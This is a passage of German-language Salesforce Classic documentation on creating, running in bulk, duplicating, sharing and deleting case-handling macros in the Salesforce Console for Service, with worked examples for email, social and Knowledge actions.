Sie können ein Massenvorgangsmakro nur für jeweils einen Datensatz oder für mehrere Datensätze gleichzeitig ausführen. Verwenden Sie Massenvorgangsmakros, um sich schnell um ähnliche Kundenvorgänge oder Datensätze von Kunden zu kümmern.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition





Anmerkung: Sie benötigen die Berechtigung "Makros verwalten, die Benutzer nicht rückgängig machen können" nur dann, wenn Sie Makros ausführen möchten, die eine Sendeaktionsanweisung enthalten. Alle Massenvorgangsmakros enthalten eine Sendeaktionsanweisung. Das Blitzsymbol (4) gibt an, dass das Makro eine Aktion wie das Senden einer E-Mail ausführt, die nicht rückgängig gemacht werden kann.

Massenvorgangsmakros können für Datensätze im Account-, Kundenvorgangs-, Kontakt- oder Leadobjekt ausgeführt werden. Sie können Massenvorgangsmakros jedoch nur für Datensätze in jeweils einer Objektlistenansicht ausführen. Beispielsweise können Sie ein Massenvorgangsmakro für mehrere Kundenvorgänge in der Listenansicht "Kundenvorgänge" ausführen, jedoch nicht für Kundenvorgänge und Accounts gleichzeitig.

Ein Symbol mit einem grünen Blitz und zwei Unterstrichen ( $\angle$ ) zeigt an, ob es sich bei einem Makro um ein Massenvorgangsmakro handelt.

Massenvorgangsmakros werden in Schritten von je 10 Makros verarbeitet. Ein Massenvorgangsmakro kann zwar für mehr als 10 Kundenvorgänge ausgeführt werden, das System verarbeitet das Makro jedoch in Gruppen von jeweils zehn.

- **1.** Wählen Sie in der Listenansicht "Kundenvorgänge" die Kundenvorgänge aus, für die das Makro ausgeführt werden soll. Sie können die Kundenvorgänge filtern, um die Kundenvorgänge zu suchen, für die das Makro ausgeführt werden soll.
- **2.** Öffnen Sie das Widget für Makros.
- **3.** Wählen Sie im Makro-Widget ein Makro mit einem grünen Blitzsymbol aus ( $\neq$ ) und klicken Sie auf Ausführen.
- **4.** Klicken Sie im Bestätigungsfenster auf **OK**, um fortzufahren.

Das Makro wird für die ausgewählten Kundenvorgänge ausgeführt. In der Listenansicht werden die Kundenvorgänge, bei denen das Makro erfolgreich ausgeführt wurde, grün hervorgehoben und mit einem grünen Häkchen gekennzeichnet. Kundenvorgänge, bei denen das Makro nicht erfolgreich ausgeführt wurde, werden rot hervorgehoben und mit einem roten X-Symbol gekennzeichnet.

Um eine Erklärung anzuzeigen, warum das Makro bei einem Kundenvorgang nicht funktionierte, bewegen Sie den Mauszeiger auf das rote X-Symbol.

## Beispiele für Makros

In den nachfolgenden Beispielen wird gezeigt, wie Sie verschiedene Arten von Makros entsprechend Ihren Geschäftsanforderungen erstellen können.

### [Hinzufügen und Ersetzen von Feldwerten in Kundenvorgängen mithilfe von Makros](#page-4172-0)

Angenommen, Ihre Supportagenten fügen einem Datensatz oftmals die gleichen Feldwerte hinzu oder ersetzen oftmals einen Feldwert. In diesem Fall können Sie ein Makro erstellen, das einem Feld automatisch Inhalte hinzufügt oder die Werte in einem Feld ändert. Durch die Verwendung sparen Agenten Zeit ein, da es sich wiederholende und Routineaktionen automatisiert, wodurch sie sich darauf konzentrieren können, den Kunden zu helfen.

### [Einfügen von Schnelltext in Social Posts](#page-4173-0)

Angenommen, Ihre Supportagenten antworten in sozialen Netzwerken wie Twitter oder Facebook oftmals auf die Kundenfragen. Sie können ein Makro verwenden, um mithilfe von Schnelltext oder Text automatisch eine Antwort in den Post einzufügen. Mit diesem Makrotyp können Agenten schnell auf Kundenfragen antworten, ohne ihren Workflow unterbrechen zu müssen.

### [Automatisches Anhängen eines Salesforce Knowledge-Artikels an eine E-Mail im Kundenvorgangsfeed mithilfe von Makros](#page-4174-0)

Ihre Supportagenten senden Kunden möglicherweise den gleichen Artikel in Salesforce Knowledge. In diesem Beispiel wird das Erstellen eines Makros erläutert, das einen bestimmten Artikel automatisch auswählt und in eine E-Mail im Kundenvorgangsfeed einfügt. Anhand dieses Makros können Agenten allgemeine Kundenfragen durch das Klicken auf eine Schaltfläche beantworten und müssen nicht zusätzliche Zeit für das Suchen und Kopieren des Artikels in die E-Mail aufwenden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

## <span id="page-4172-0"></span>Hinzufügen und Ersetzen von Feldwerten in Kundenvorgängen mithilfe von Makros

Angenommen, Ihre Supportagenten fügen einem Datensatz oftmals die gleichen Feldwerte hinzu oder ersetzen oftmals einen Feldwert. In diesem Fall können Sie ein Makro erstellen, das einem Feld automatisch Inhalte hinzufügt oder die Werte in einem Feld ändert. Durch die Verwendung sparen Agenten Zeit ein, da es sich wiederholende und Routineaktionen automatisiert, wodurch sie sich darauf konzentrieren können, den Kunden zu helfen.

Der E-Mail-Publisher muss in Ihrer Salesforce-Organisation aktiviert sein.

In diesen Schritten werden einige Möglichkeiten veranschaulicht, wie Sie die Anweisungen zum Hinzufügen, Ersetzen und Einfügen in einem Makro verwenden können.

- **1.** Erstellen Sie ein Makro.
- **2.** Fügen Sie die Anweisungen hinzu, die das Makro darüber informieren, welchen E-Mail-Feldwert es ersetzen soll. In diesem Beispiel wird gezeigt, wie das Feld "Betreff" in einer E-Mail ersetzt wird.
	- **a.** Klicken Sie im Abschnitt "Makroanweisungen" auf **+ Anweisung hinzufügen**.
	- **b.** In der ersten Anweisung wird das Makro darüber informiert, auf welchem Objekt es agieren soll. Wählen sie hier **Aktive Registerkarte "Kundenvorgang"** aus.
	- **c.** Die nächste Anweisung informiert das Makro darüber, mit welcher Aktion im Publisher für Kundenvorgangsfeeds es interagieren muss. Wählen Sie hier **E-Mail-Aktion auswählen** aus.
	- **d.** Informieren Sie das Makro nun darüber, was es in der E-Mail-Aktion durchführen soll. Wählen Sie **Betreff ersetzen** aus. Geben Sie im Textfeld die Betreffzeile an.

Durch die Auswahl einer Anweisung zum Ersetzen wird der vorhandene Wert im Feld gelöscht und durch den im Makro angegebenen Wert ersetzt.

Geben Sie beispielsweise *Aktualisierung zu Ihrer Bestellung* ein. Angenommen, die vorherige Betreffzeile lautete Habe meine Bestellung nicht erhalten. Das Makro löscht die alte Betreffzeile und ersetzt sie durch Aktualisierung zu Ihrer Bestellung.

- **3.** Fügen Sie die Anweisungen hinzu, um das Makro darüber zu informieren, ein E-Mail-Feld durch einen leeren Wert zu ersetzen. In diesem Beispiel löschen wir das BCC-Feld.
	- **a.** Wählen Sie **BCC-Adressen ersetzen** aus. Lassen Sie das Textfeld leer.

Indem Sie eine Anweisung zum Ersetzen auswählen und das Textfeld leer lassen, werden die Werte im Feld gelöscht, sodass Ihnen ein leeres Feld zur Verfügung steht.

- **4.** Fügen Sie die Anweisungen hinzu, um das Makro darüber zu informieren, Werte in ein Feld einzufügen. In diesem Beispiel werden dem CC-Feld zwei E-Mail-Adressen hinzugefügt.
	- **a.** Wählen Sie **CC Adressen hinzufügen** aus. Geben Sie im Textfeld die E-Mail-Adressen an. Sie können mehrere E-Mail-Adressen angeben, indem Sie sie jeweils durch ein Komma trennen.

Durch die Auswahl einer Anweisung zum Hinzufügen oder Einfügen wird der im Makro angegebene Wert zum Feld hinzugefügt. Die dort bereits vorhandenen Werte werden jedoch nicht gelöscht.

Geben Sie beispielsweise *versand@beispiel.com, rechnungen@beispiel.com* ein. Angenommen, das CC-Feld enthält bereits support@beispiel.com. Dieses Makro fügt die Adressen *versand@beispiel.com* und *rechnungen@beispiel.com* nach support@beispiel.com an.

**5.** Wählen Sie **Aktion senden** aus. Diese Anweisung informiert das Makro darüber, die E-Mail-Aktion auszuführen.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Anzeigen von Makros:

**•** "Lesen" für Makros

Erstellen und Bearbeiten von Makros:

**•** "Erstellen" und "Bearbeiten" für Makros

Erstellen eines nicht umkehrbaren Makros:

**•** "Makros verwalten, die Benutzer nicht rückgängig machen können"

**6.** Speichern Sie das Makro.

## <span id="page-4173-0"></span>Einfügen von Schnelltext in Social Posts

Angenommen, Ihre Supportagenten antworten in sozialen Netzwerken wie Twitter oder Facebook oftmals auf die Kundenfragen. Sie können ein Makro verwenden, um mithilfe von Schnelltext oder Text automatisch eine Antwort in den Post einzufügen. Mit diesem Makrotyp können Agenten schnell auf Kundenfragen antworten, ohne ihren Workflow unterbrechen zu müssen.

"E-Mail-Publisher", "Schnelltext" und "Social-Kundenservice" müssen in Ihrer Organisation aktiviert sein.

In diesen Schritten wird veranschaulicht, wie Sie die Anweisungen zum Einfügen in einem Makro verwenden können.

- **1.** Erstellen Sie ein Makro.
- **2.** Fügen Sie die Anweisungen hinzu, um das Makro darüber zu informieren, was es vornehmen soll. In diesem Beispiel wird gezeigt, wie Schnelltext in einen Social Post eingefügt wird.
	- **a.** Klicken Sie im Abschnitt "Makroanweisungen" auf **+ Anweisung hinzufügen**.
	- **b.** In der ersten Anweisung wird das Makro darüber informiert, auf welchem Objekt es agieren soll. Wählen Sie hier **Aktive Registerkarte "Kundenvorgang"** aus.
	- **c.** Die nächste Anweisung informiert das Makro darüber, mit welcher Aktion im Publisher für Kundenvorgangsfeeds es interagieren muss. Wählen Sie hier die Option für das Auswählen der sozialen Aktion aus.
	- **d.** Informieren Sie das Makro nun darüber, was es in der sozialen Aktion durchführen soll. Wählen Sie die Option zum Einfügen in den Textteil aus. Sie können **Schnelltext** oder **Text** einfügen.

Durch das Auswählen einer Anweisung zum Einfügen wird der im Makro angegebene Schnelltext oder Text an das Ende des bereits im Feld vorhandenen Texts angehängt. In Social-Publisher-Aktionen ist die Anweisung "Einfügen" nützlich, da Sie die @Erwähnung beibehalten und dahinter Text einfügen können.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Anzeigen von Makros:

**•** "Lesen" für Makros

Erstellen und Bearbeiten von Makros:

**•** "Erstellen" und "Bearbeiten" für Makros

Erstellen eines nicht umkehrbaren Makros:

- **•** "Makros verwalten, die Benutzer nicht rückgängig machen können"
- **e.** Geben Sie an, welchen Schnelltext das Makro verwenden soll. Geben Sie alternativ den gewünschten Text ein.
- **3.** Wählen Sie **Aktion senden** aus. Diese Anweisung informiert das Makro darüber, die soziale Aktion auszuführen.
- **4.** Speichern Sie das Makro.

## <span id="page-4174-0"></span>Automatisches Anhängen eines Salesforce Knowledge-Artikels an eine E-Mail im Kundenvorgangsfeed mithilfe von Makros

Ihre Supportagenten senden Kunden möglicherweise den gleichen Artikel in Salesforce Knowledge. In diesem Beispiel wird das Erstellen eines Makros erläutert, das einen bestimmten Artikel automatisch auswählt und in eine E-Mail im Kundenvorgangsfeed einfügt. Anhand dieses Makros können Agenten allgemeine Kundenfragen durch das Klicken auf eine Schaltfläche beantworten und müssen nicht zusätzliche Zeit für das Suchen und Kopieren des Artikels in die E-Mail aufwenden.

"Salesforce Knowledge One" muss für Ihre Organisation aktiviert sein. Die Komponente "Salesforce Knowledge One" muss aktiviert und als eine Komponente zur Seite "Salesforce Console for Service" hinzugefügt werden.

- **1.** Erstellen Sie ein Makro.
- **2.** Fügen Sie dem Makro die entsprechenden Anweisungen hinzu, damit es nach einem bestimmten Artikel sucht.
	- **a.** Klicken Sie im Abschnitt "Makroanweisungen" auf **+ Anweisung hinzufügen**.
	- **b.** In der ersten Anweisung wird das Makro darüber informiert, auf welchem Kundenvorgang es agieren soll. Wählen Sie hier **Aktive Registerkarte "Kundenvorgang"** aus.
	- **c.** In der nächsten Anweisung wird das Makro darüber informiert, auf welchem Konsolenteil es agieren soll. Wählen Sie hier die Option für die Auswahl der Knowledge-Randleistenkomponente aus.
	- **d.** Geben Sie nun an, was das Makro in der "Knowledge-Randleiste" vornehmen soll. Wählen Sie die Option zum Auswählen der Artikelsuche aus.
	- **e.** In diesem Schritt wird das Stichwort definiert, das die Knowledge-Suche verwendet, um den richtigen Artikel zu suchen. Wählen Sie die Option zum Festlegen der Stichwörter aus. Im Textfeld können Sie entweder die Artikelnummer oder ein Stichwort eingeben.
		- **•** Artikelnummer: Die Artikelnummer ruft einen Artikel nach dessen Nummer ab. Dies ist hilfreich, wenn Sie einen bestimmten Artikel auswählen möchten. Die Syntax lautet *artikelnummer:123456789*.

Anmerkung: Bei der Syntax wird die Groß-/Kleinschreibung beachtet und  $\mathbb{Z}$ die Schreibweise muss in Kleinbuchstaben erfolgen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Makros sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Makros:

**•** "Lesen" für Makros

Erstellen und Bearbeiten von Makros:

- **•** "Erstellen" und "Bearbeiten" für Makros
- **•** Stichwörter: Sie können auch nach Stichwörtern suchen. Salesforce sucht nach diesen Stichwörtern im Titel und Textteil der Artikel in der Knowledge Base. Geben Sie beispielsweise "Kennwort zurücksetzen" ein.
- **f.** Wählen Sie die Option zum Ausführen der Suche aus. Diese Anweisung informiert das Makro darüber, die Suche auszuführen, wenn jemand dieses Makro ausführt.
- **3.** Fügen Sie die Anweisungen hinzu, um das Makro darüber zu informieren, den Artikel in die im Rahmen des Kundenvorgangsfeeds bearbeitete E-Mail einzufügen.
	- **a.** Klicken Sie auf die Option zum Auswählen des relevantesten Artikels. Diese Anweisung informiert das Makro darüber, den Artikel zu verwenden, der als Erstes in den Suchergebnissen aufgeführt wird.
	- **b.** Wählen Sie **Als HTML in E-Mail einfügen** aus. Mithilfe dieser Anweisung wird der gesamte Artikel, einschließlich des Texts und der Bilder, in die E-Mail an die Cursorposition eingefügt.
- **4.** Speichern Sie das Makro.

## Verwalten von Makros

Es ist ganz einfach, Makros zu duplizieren, freizugeben und zu löschen.

### [Duplizieren von Makros](#page-4175-0)

Duplizieren bietet eine schnelle Methode zum Kopieren von Makros. Das Duplizieren von Makros ist beim Erstellen von Makros hilfreich, die Varianten des Quellmakros darstellen.

### [Freigeben von Makros](#page-4176-0)

Makros verwenden das gleiche Freigabemodell wie andere Objekte in Salesforce. Sie können Makros für öffentliche Gruppen und andere Benutzer freigeben, sodass auch andere Supportmitarbeiter ihre Arbeit mit Makros effizienter gestalten können.

### [Löschen von Makros](#page-4176-1)

<span id="page-4175-0"></span>Sie können Makros, die Sie nicht mehr benötigen, löschen.

## Duplizieren von Makros

Duplizieren bietet eine schnelle Methode zum Kopieren von Makros. Das Duplizieren von Makros ist beim Erstellen von Makros hilfreich, die Varianten des Quellmakros darstellen.

### **Erforderliche Benutzerberechtigungen**



Sowohl Administratoren als auch Supportmitarbeiter können Makros duplizieren, sofern sie über die entsprechenden Benutzerberechtigungen verfügen.

- **1.** Öffnen Sie das Widget für Makros.
- **2.** Klicken Sie auf das Makro, das Sie duplizieren möchten.
- **3.** Wenn Sie das Widget für Makros verwenden, klicken Sie auf das Symbol **Details anzeigen** ( $\bullet$ ).
- **4.** Klicken Sie auf **Duplizieren**.
- **5.** Geben Sie im Feld Makro-Name einen eindeutigen Namen für das Makro ein.
- **6.** Wahlweise können Sie die Anweisungen für das Makro bearbeiten. Sie können die Anweisungen jedoch auch zu einem anderen Zeitpunkt bearbeiten.
- **7.** Klicken Sie auf **Speichern**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic
# Freigeben von Makros

Makros verwenden das gleiche Freigabemodell wie andere Objekte in Salesforce. Sie können Makros für öffentliche Gruppen und andere Benutzer freigeben, sodass auch andere Supportmitarbeiter ihre Arbeit mit Makros effizienter gestalten können.





# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

- **1.** Öffnen Sie das Widget für Makros.
- **2.** Wählen Sie das freizugebende Makro aus.
- **3.** Klicken Sie auf das **Symbol zum Anzeigen von Details** (  $\bullet$  ).
- **4.** Klicken Sie auf **Freigabe**.
- **5.** Suchen Sie auf der Seite "Neue Freigabe" anhand des Namens nach einer öffentlichen Gruppe oder einem Benutzer.
- **6.** Geben Sie das Makro frei, indem Sie in der Liste **Verfügbar** eine Gruppe oder einen Benutzer auswählen und auf **Hinzufügen** klicken. Um die Freigabe eines Makros aufzuheben, wählen Sie in der Liste **Freigeben für** eine Gruppe oder einen Benutzer aus und klicken Sie auf **Entfernen** klicken.
- 7. Wenn Sie das Makro freigeben, legen Sie die zugriffsebene entweder auf Nur Lesezugriff oder auf Lese-/Schreibzugriff fest.
	- **•** Schreibschutz ermöglicht es Supportagenten, das Makro anzuzeigen und auszuführen.
	- **•** Lese-/Schreibzugriff ermöglicht es Supportagenten, das Makro zu bearbeiten, anzuzeigen und auszuführen.
- **8.** Klicken Sie auf **Speichern**.

# Löschen von Makros

Sie können Makros, die Sie nicht mehr benötigen, löschen.



# **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Sowohl Administratoren als auch Supportmitarbeiter können Makros löschen, vorausgesetzt, sie verfügen über die entsprechenden Benutzerberechtigungen.

- **1.** Um das Widget für Makros zu öffnen, klicken Sie auf der Salesforce Console-Startseite auf **Makros** oder drücken Sie **M**. Sie können auf Makros auch über die Registerkarte "Makros" zugreifen.
- **2.** Klicken Sie auf das Makro, das Sie löschen möchten.
- **3.** Wenn Sie das Widget für Makros verwenden, klicken Sie auf das Symbol **Details anzeigen** (...). (Dieser Schritt ist bei Verwendung der Registerkarte "Makros" nicht notwendig.)
- **4.** Klicken Sie auf **Löschen**.
- **5.** Klicken Sie im Bestätigungsfenster auf **OK**.

# In Makros unterstützte Publisher und Aktionen

Die folgenden Publisher und Aktionen werden in Makros in der Salesforce Console for Service unterstützt.

#### [In Makros unterstützte E-Mail-Publisher-Aktionen](#page-4177-0)

Diese Aktionen sind verfügbar, wenn Sie in den Makroanweisungen auf **E-Mail-Aktion auswählen** klicken. Über E-Mail-Aktionen können Sie den Text in E-Mails im Kundenvorgangsfeed ändern. Sie können Makros erstellen und ausführen, um diese Aktionen im E-Mail-Publisher in der Salesforce Console for Service durchzuführen.

#### [In Makros unterstützte Salesforce Knowledge-Aktionen](#page-4179-0)

Diese Aktionen sind verfügbar, wenn Sie in den Makroanweisungen auf

**Knowledge-Randleistenkomponente auswählen** klicken. Mithilfe von Knowledge-Aktionen können Sie nach Knowledge-Artikeln suchen und Artikel zu Kundenvorgängen hinzufügen. Sie können Makros erstellen und ausführen, um diese Aktionen im Salesforce Knowledge-Publisher in der Salesforce Console for Service durchzuführen.

#### [In Makros unterstützte benutzerdefinierte Schnellaktionen](#page-4180-0)

Diese Aktionen sind verfügbar, wenn Sie in den Makroanweisungen auf *Name der Schnellaktion* **auswählen** klicken. Sie können Makros erstellen und ausführen, um Schnellaktionen in der Salesforce Console for Service durchzuführen.

#### [In Makros unterstützte Community-Publisher-Aktionen](#page-4180-1)

Diese Aktionen sind verfügbar, wenn Sie in den Makroanweisungen auf **Community-Aktion auswählen** klicken. Über Community-Aktionen können Sie Aktualisierungen und Posts in Salesforce-Communities veröffentlichen. Sie können Makros erstellen und ausführen, um diese Aktionen im Community-Publisher in der Salesforce Console for Service durchzuführen.

#### [In Makros unterstützte soziale Aktionen](#page-4181-0)

<span id="page-4177-0"></span>Diese Aktionen sind verfügbar, wenn Sie in den Makroanweisungen auf **Soziale Aktion auswählen** klicken. Sie können Makros erstellen und ausführen, um diese Aktionen im sozialen Publisher in der Salesforce Console for Service durchzuführen.

# In Makros unterstützte E-Mail-Publisher-Aktionen

Diese Aktionen sind verfügbar, wenn Sie in den Makroanweisungen auf **E-Mail-Aktion auswählen** klicken. Über E-Mail-Aktionen können Sie den Text in E-Mails im Kundenvorgangsfeed ändern. Sie können Makros erstellen und ausführen, um diese Aktionen im E-Mail-Publisher in der Salesforce Console for Service durchzuführen.

Damit Sie diese Aktionen verwenden können, muss der E-Mail-Publisher in Ihrer Salesforce-Organisation aktiviert und als Konsolenkomponente im Seitenlayout für Kundenvorgänge hinzugefügt sein.

Massenvorgangsmakros werden für E-Mail-Publisher-Aktionen unterstützt.

#### **Tabelle55: In Makros unterstützte E-Mail-Publisher-Aktionen**

#### **In Massenvorgangsmakros unterstützt? Aktion Beschreibung** Löscht die E-Mail-Adressen im Feld "An-Adressen" und ersetzt sie durch die angegeben Ja E-Mail-Adressen. Bei Verwendung mehrerer E-Mail-Adressen trennen Sie diese durch Kommas. An-Adressen ersetzen

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic



# <span id="page-4179-0"></span>In Makros unterstützte Salesforce Knowledge-Aktionen

Diese Aktionen sind verfügbar, wenn Sie in den Makroanweisungen auf

**Knowledge-Randleistenkomponente auswählen** klicken. Mithilfe von Knowledge-Aktionen können Sie nach Knowledge-Artikeln suchen und Artikel zu Kundenvorgängen hinzufügen. Sie können Makros erstellen und ausführen, um diese Aktionen im Salesforce Knowledge-Publisher in der Salesforce Console for Service durchzuführen.

Damit Sie diese Aktionen verwenden können, muss Salesforce Knowledge in Ihrer Organisation aktiviert und als Konsolenkomponente hinzugefügt sein. Salesforce Knowledge-Aktionen, wie beispielsweise das Anhängen eines Artikels an einen Kundenvorgang, müssen in der Konsole aktiviert sein.

Anmerkung: Zum Ausführen eines Knowledge-Makros müssen Sie die Knowledge-Randleiste erweitern. Bei minimierter Randleiste funktioniert das Makro nicht.

Internet Explorer 7 und Massenvorgangsmakros werden für Salesforce Knowledge-Aktionen nicht unterstützt.

